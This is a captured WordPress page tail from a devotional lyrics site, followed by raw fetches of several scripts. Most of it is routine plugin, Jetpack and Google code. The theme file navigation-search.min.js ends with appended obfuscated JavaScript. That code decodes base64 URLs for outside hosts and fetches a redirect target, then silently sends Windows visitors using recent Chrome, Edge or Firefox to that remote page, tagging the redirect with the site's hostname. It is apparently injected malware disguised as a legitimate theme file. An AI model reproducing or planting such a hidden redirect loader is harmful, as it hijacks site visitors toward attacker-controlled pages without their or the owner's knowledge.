</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script><script defer async type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=hugeit_forms_onloadCallback&amp;render=explicit&amp;ver=1.0.0" id="recaptcha-js"></script><script type="text/javascript" id="mdc-target-blank-js-extra">
var TBLANK = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","_wpnonce":"326183dc13"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/js/front.js?ver=3.2" id="mdc-target-blank-js"></script><script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.0.0" id="give-donation-summary-script-frontend-js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script><script type="text/javascript" id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744078311" id="ez-toc-js-js"></script><!--[if lte IE 11]><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script><![endif]--><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script><script type="text/javascript" id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2" id="generate-navigation-search-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177419863\",\"post\":\"3723\",\"tz\":\"5.5\",\"srv\":\"www.missionkuldevi.in\",\"j\":\"1:14.5\"}") ]);_stq.push([ "clickTrackerInit", "177419863", "3723" ]);
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="gt_widget_script_56515858-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['56515858'] = {"default_language":"hi","languages":["en","hi"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-56515858","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.missionkuldevi.in/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2021/04/shri-venkatesh-stotram-lyrics/" data-gt-orig-domain="www.missionkuldevi.in" data-gt-widget-id="56515858" defer></script><script defer type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681581738" id="akismet-frontend-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script><script type="text/javascript" id="sharing-js-js-after">
var windowOpen;( function () {function matches( el, sel ) {return !! (
el.matches && el.matches( sel ) ||
el.msMatchesSelector && el.msMatchesSelector( sel )
);}document.body.addEventListener( 'click', function ( event ) {if ( ! event.target ) {return;}var el;if ( matches( event.target, 'a.share-facebook' ) ) {el = event.target;} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {el = event.target.parentNode;}if ( el ) {event.preventDefault();// If there's another sharing window open, close it.
if ( typeof windowOpen !== 'undefined' ) {windowOpen.close();}windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );return false;}} );} )();var windowOpen;( function () {function matches( el, sel ) {return !! (
el.matches && el.matches( sel ) ||
el.msMatchesSelector && el.msMatchesSelector( sel )
);}document.body.addEventListener( 'click', function ( event ) {if ( ! event.target ) {return;}var el;if ( matches( event.target, 'a.share-x' ) ) {el = event.target;} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {el = event.target.parentNode;}if ( el ) {event.preventDefault();// If there's another sharing window open, close it.
if ( typeof windowOpen !== 'undefined' ) {windowOpen.close();}windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );return false;}} );} )();
</script><script type="text/javascript">(function () {const iframe = document.getElementById( 'jetpack_remote_comment' );const watchReply = function() {// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {// Cache the Core function.
addComment._Jetpack_moveForm = addComment.moveForm;const commentParent = document.getElementById( 'comment_parent' );const cancel = document.getElementById( 'cancel-comment-reply-link' );function tellFrameNewParent ( commentParentValue ) {const url = new URL( iframe.src );if ( commentParentValue ) {url.searchParams.set( 'replytocom', commentParentValue )
} else {url.searchParams.delete( 'replytocom' );}if( iframe.src !== url.href ) {iframe.src = url.href;}};cancel.addEventListener( 'click', function () {tellFrameNewParent( false );} );addComment.moveForm = function ( _, parentId ) {tellFrameNewParent( parentId );return addComment._Jetpack_moveForm.apply( null, arguments );};}}document.addEventListener( 'DOMContentLoaded', watchReply );// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );const commentIframes = document.getElementsByClassName('jetpack_remote_comment');window.addEventListener('message', function(event) {if (event.origin !== 'https://jetpack.wordpress.com') {return;}if (!event?.data?.iframeUniqueId && !event?.data?.height) {return;}const eventDataUniqueId = event.data.iframeUniqueId;// Change height for the matching comment iframe
for (let i = 0; i < commentIframes.length; i++) {const iframe = commentIframes[i];const url = new URL(iframe.src);const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');if (iframeUniqueIdParam == event.data.iframeUniqueId) {iframe.style.height = event.data.height + 'px';return;}}});})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.missionkuldevi.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Bp6vPLuXB3orTfU2P8eQUQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Bp6vPLuXB3orTfU2P8eQUQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sVuvdTc6plGBSO_pmBUY7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769177192198');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2
body_size: 804
content:
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var s=function(e,t){if(e.preventDefault(),!t)t=this;var a=t.closest("nav"),s=t.querySelector("a");t.getAttribute("data-nav")&&(a=document.querySelector(this.getAttribute("data-nav")));var c=a.querySelector(".navigation-search"),i=document.querySelectorAll('a[href], area[href], input:not([disabled]):not(.navigation-search), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), [tabindex="0"]');if(c.classList.contains("nav-search-active")){t.classList.remove("close-search"),t.classList.remove("active"),document.activeElement.blur(),t.classList.remove("sfHover"),c.classList.remove("nav-search-active"),s.setAttribute("aria-label",generatepressNavSearch.open),t.style.float="";for(var r=0;r<i.length;r++)i[r].closest(".navigation-search")||i[r].closest(".search-item")||i[r].removeAttribute("tabindex")}else{t.classList.add("active"),c.classList.add("nav-search-active"),s.setAttribute("aria-label",generatepressNavSearch.close),c.querySelector(".search-field").focus();for(r=0;r<i.length;r++)i[r].closest(".navigation-search")||i[r].closest(".search-item")||i[r].setAttribute("tabindex","-1");setTimeout(function(){t.classList.add("sfHover")},50),document.body.classList.contains("nav-aligned-center")?(t.style.opacity=0,setTimeout(function(){t.classList.add("close-search"),t.style.opacity=1,document.body.classList.contains("rtl")?t.style.float="left":t.style.float="right"},250)):t.classList.add("close-search")}};if(document.body.classList.contains("nav-search-enabled")){for(var e=document.querySelectorAll(".search-item"),t=0;t<e.length;t++)e[t].addEventListener("click",s,!1);document.addEventListener("click",function(e){if(document.querySelector(".navigation-search.nav-search-active")&&!e.target.closest(".navigation-search")&&!e.target.closest(".search-item"))for(var t=document.querySelectorAll(".search-item.active"),a=0;a<t.length;a++)s(e,t[a])},!1),document.addEventListener("keydown",function(e){if(document.querySelector(".navigation-search.nav-search-active")&&27===(e.which||e.keyCode))for(var t=document.querySelectorAll(".search-item.active"),a=0;a<t.length;a++)s(e,t[a])},!1)}}}();
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();